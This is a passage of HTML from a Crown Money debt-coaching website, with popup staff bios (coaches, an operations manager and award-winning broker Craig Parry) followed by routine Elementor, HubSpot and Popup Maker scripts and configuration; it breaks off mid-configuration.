	data-popmake="{&quot;id&quot;:1876,&quot;slug&quot;:&quot;hayley-mills&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Hayley&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1876" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team"><img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Hayley-BW-1.jpeg" alt="Hayley Mills - Financial Coach Assistant" /></p>
<h3>Hayley Mills</h3>
<p>Hayley has been with Crown for almost two years now and as an assistant financial coach, she handles a wide range of day-to-day enquiries from clients and also provides assistance with processing redraws. Hayley prides herself on being kind &amp; compassionate and aims to provide encouragement to clients on their path to becoming debt free whilst also understanding the difficulties brought on by world events over the past few years and the current economic situation.</p>
<p>Hayley is bubbly, loves a good book and spending time with friends and family. She also loves getting to know her clients and developing a friendly relationship with them as she feels this helps to be able to provide them with a more personalised and enjoyable experience with Crown.</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1861" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1861,&quot;slug&quot;:&quot;nikki-van-de-scheur&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Nikki&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1861" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team"><img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Nikki_BW-Square.jpg" alt="Nikki Van De Scheur - Financial Coach Assistant" /></p>
<h3>Nikki Van De Scheur</h3>
<p>Nikki joined the Crown Money team in 2023 as an Assistant Financial Coach. She has extensive experience in project management and administration in the market research industry, and is looking forward to applying her skills to the new world of finance!</p>
<p>Nikki is inspired by the Crown Money clients and is excited to help them achieve their goals.</p>
<p>Outside of work, Nikki is a proud paw-rent to her Cavoodle pup Luna, who is part princess, part lunatic! She also enjoys (tolerates!) all the fun that comes along with DIY house renovations.</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1848" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1848,&quot;slug&quot;:&quot;craig-butler&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Craig-Butler&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1848" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Craig-Butler_BW.jpg" alt="Craig Butler - Financial Coach" /></p>
<h3>Craig Butler</h3>
<p>Hey Crown Family,<br />
I’m Craig and I’m a part of our post-settlement team working as a Financial Coach!<br />
You may see me pop up from time to time on a review but feel free to reach out because I love a chat.</p>
<p>Aside from my work, I have two young sons whom keep me on my toes and also help to keep me in line.<br />
My hobbies are varied and as long as it’s outside the house I’m generally keen to get involved. Concerts, sporting events, golf, etc…all the middle-aged man stuff!<br />
Aside from those, my recent passion is Crossfit and I do it nearly every day. The community of cross-fitters is amazing and very supportive.</p>
<p>So if we are on the phone don’t be surprised if I try and recruit you to the Crossfit dark side!<br />
Stay healthy and keep kicking your financial goals!</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1841" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1841,&quot;slug&quot;:&quot;adam-santangelo&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Adam&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1841" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Adam_Santangelo_BW.png" alt="Adam Santangelo - Financial Coach" /></p>
<h3>Adam Santangelo</h3>
<p>Meet Adam, a financial coach who is passionate about helping individuals and families take control of their finances and achieve their financial goals. Adam has made it his mission to educate and empower others with his knowledge that continues to grow with Crown Money.</p>
<p>Adam began his career in the financial industry as a broker. However, he quickly realized that he wanted to work more closely with individuals to help them improve their financial situations, not just get them into debt without a solid plan on how to get out of debt, create equity and ensure clients set themselves up for a healthy retirement.</p>
<p>As a financial coach, Adam takes a holistic approach to financial coaching, considering all aspects of his clients’ lives and providing personalized guidance and support. He works with clients to, develop a debt-repayment plan, establish savings goals, and create a long-term financial plan to at least retire without a mortgage.</p>
<p>He is a great listener and collaborates closely with his clients to develop a plan that works for them.</p>
<p>Adam finds great fulfillment in helping his clients achieve their financial goals and improve their overall quality of life. He believes that with the right tools and guidance, anyone can take control of their finances and achieve financial freedom.
</p></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1834" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1834,&quot;slug&quot;:&quot;jessie-edge&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Jessie&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1834" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Jessie_2.jpg" alt="Jessie Edge - Operations Manager" /></p>
<h3>Jessie Edge</h3>
<p>Jessie is a key member of the Crown Money team, having joined the company in 2005. Over the years, she has had the opportunity to work in every aspect of the company’s operations and has played an instrumental role in its growth and success.</p>
<p>Jessie’s extensive experience and expertise in the financial industry make her a valuable asset to the Crown Money team.</p>
<p>In addition to her work at Crown Money, Jessie is a devoted mother to two young children. Despite her busy schedule, she still manages to find time to pursue her personal interests, including fitness, art, and furthering her education.
</p></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1780" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1780,&quot;slug&quot;:&quot;craig-parry&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Craig&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1780" class="pum-container popmake theme-1766 pum-responsive pum-responsive-large responsive size-large">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img decoding="async" class="alignnone size-medium wp-image-2946" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/11/Craig-2-BW-3-300x300.png" alt="" width="300" height="300" srcset="https://crownmoneymanagement.com.au/wp-content/uploads/2023/11/Craig-2-BW-3-300x300.png 300w, https://crownmoneymanagement.com.au/wp-content/uploads/2023/11/Craig-2-BW-3-1024x1024.png 1024w, https://crownmoneymanagement.com.au/wp-content/uploads/2023/11/Craig-2-BW-3-150x150.png 150w, https://crownmoneymanagement.com.au/wp-content/uploads/2023/11/Craig-2-BW-3-768x768.png 768w, https://crownmoneymanagement.com.au/wp-content/uploads/2023/11/Craig-2-BW-3.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>I spent my 20’s juggling two careers, one playing state level AFL and the other managing a Sales Team in the Transport &amp; Logistics Industry. I also had a keen interest in real estate purchasing my first property at the age of 21 and since then my property portfolio has continued to expand overtime.</p>
<p>My brother, Scott Parry, who founded Crown Money showed me the best way to structure a mortgage using Crown Money’s debt and wealth creation strategies. This invaluable education and subsequent success in my personal property portfolio led me to gain a diploma in mortgage broking &amp; finance and join the Crown Money team in 2016.</p>
<p>Being a mortgage broker enabled me to combine my love of property investing with my passion for mentoring others to achieve their goals. I am about helping clients realise their home ownership dreams sooner by paying off the biggest debt of their lives, their mortgage. I enjoy providing this accountability to clients whilst setting up their mortgage structure in a way that benefits them, not the banks.</p>
<p>After witnessing first-hand the amazing success of my clients, it became obvious the team needed to grow, so in 2021 I started building a national team of Money Mentors to help more people make their home-ownership dreams a reality.</p>
<p>Whether our clients are looking to purchase a home or an investment property or refinancing onto a better structure, our goal is to help them set realistic and achievable financial goals, empowering them with the right education, advice and support.</p>
<p>Ultimately what motivates me personally on a daily basis is helping clients lead a better quality of life, free from the debt treadmill and getting them back in control of their finances.</p>
<h3>Awards &amp; Honours</h3>
<ul class="team-awards">
<li><img decoding="async" src="/wp-content/uploads/2023/08/2023_Winner-seal__SA_Best-Boutique-Independent-Office-.png" alt="" /><br />
<h5>Winner – 2023 ‘The Advisor’ Better Business Awards – Best Boutique Office (SA/NT)</h5>
</li>
<li><img decoding="async" src="/wp-content/uploads/2023/08/FINANCE-BROKER-OF-THE-YEAR-SA_WINNER.png" alt="" /><br />
<h5>Winner – 2022 FBAA Finance Broker of the Year Award (SA/NT)</h5>
</li>
<li><img decoding="async" src="/wp-content/uploads/2023/08/Winner-seal__SA_Best-Independent-Office-5-brokers-or-less.png" alt="" /><br />
<h5>Winner – 2022 ‘The Advisor’ Better Business Awards – Best Independent Office (SA/NT)</h5>
</li>
<li><img decoding="async" src="/wp-content/uploads/2023/08/2022_ABA_2022-Finalist_Customer-Service-of-the-Year-Individual-1.png" alt="" /><br />
<h5>Finalist – 2022 ‘The Advisor’ Australian Broking Awards – Best Customer Service</h5>
</li>
<li><img decoding="async" src="/wp-content/uploads/2023/08/2022_finalist-seal_SA_Best-Customer-Service-Individual.png" alt="" /><br />
<h5>Finalist – 2022 ‘The Advisor’ Better Business Awards – Best Customer Service (SA/NT)</h5>
</li>
<li><img decoding="async" src="/wp-content/uploads/2023/08/2021_FBAA_Finance-Broker-of-the-Year_WINNER.jpg" alt="" /><br />
<h5>Winner – 2021 FBAA Finance Broker of the Year Award (SA/NT)</h5>
</li>
<li><img decoding="async" src="/wp-content/uploads/2023/08/2021_Better-Business-Awards_SA_Best-Independent-Office-5-brokers-or-less_WINNER.png" alt="" /><br />
<h5>Winner – 2021 ‘The Advisor’ Better Business Awards – Best Independent Office (SA/NT)</h5>
</li>
<li><img decoding="async" src="/wp-content/uploads/2023/08/2021_Better-Business-Awards_SA_Best-Residential-Broker_FINALIST.png" alt="" /><br />
<h5>Finalist – 2021 ‘The Advisor’ Better Business Awards – Best Residential Broker (SA/NT)</h5>
</li>
<li><img decoding="async" src="/wp-content/uploads/2023/08/2021_Better-Business-Awards_SA_Best-Customer-Service-Individual_FINALIST.png" alt="" /><br />
<h5>Finalist – 2021 ‘The Advisor’ Better Business Awards – Best Customer Service Award (SA/NT)</h5>
</li>
<li><img decoding="async" src="/wp-content/uploads/2023/08/2020_Finsure_Broker-of-the-Year_WINNER-1.png" alt="" /><br />
<h5>Winner – 2020 Finsure Residential Broker of the Year Award (SA/NT)</h5>
</li>
</ul>
<h3>Qualifications</h3>
<ul>
<li>Diploma in Financial Services (Finance/Mortgage Broking Management)</li>
<li>Certificate IV in Financial Services</li>
<li>Finance Brokers Association of Australia (FBAA) Member</li>
</ul>
</div>
<p>Book a time with Craig Parry:</p>
<div class="pop-team">
<p><a href="mailto:craig@crown.money">craig@crown.money</a><br />
<a href="tel:0415888203">0415 888 203</a></p>
<p>&nbsp;</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"home","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js.hs-scripts.com/5290127.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script src="https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://crownmoneymanagement.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/crownmoneymanagement.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/crownmoneymanagement.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/crownmoneymanagement.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b7005b332c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":9068,"title":"Crown%20Money%20%E2%80%93%20Australia%27s%20leading%20specialist%20in%20debt%20and%20money%20management","excerpt":"","featuredImage":"https:\/\/crownmoneymanagement.com.au\/wp-content\/uploads\/2023\/08\/Crown-head-img3-990x1024.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://crownmoneymanagement.com.au/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://crownmoneymanagement.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://crownmoneymanagement.com.au/wp-content/plugins/popup-maker/","ajaxurl":"https://crownmoneymanagement.com.au/wp-admin/admin-ajax.php","restapi":"https://crownmoneymanagement.com.au/wp-json/pum/v1","rest_nonce":null,"default_theme":"1765","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://crownmoneymanagement.com.au/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://crownmoneymanagement.com.au/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1986":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Giovanni-and-Sarah-story"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1986,"slug":"giovanni-and-sarah-success-stories"},"pum-1981":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Michael-story"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center 